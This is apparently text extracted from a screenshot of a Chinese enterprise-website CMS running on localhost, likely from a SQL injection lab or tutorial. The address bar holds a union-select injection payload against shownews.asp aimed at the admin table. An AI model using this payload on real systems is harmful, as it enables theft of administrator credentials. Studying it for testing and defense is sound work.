 无忧企业网站系统|公司系统|企业网站管理系统 - Windows Internet Explorer
http://127.0.0.1:99/shownews.asp?id=-110 union select 1,2,3,4,5,6,7,8,9,10 from admin
收藏夹 建议网站 网页快讯库
1 正确页面
无忧企业网站系统|公司系统|企业网站...
此网站需要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM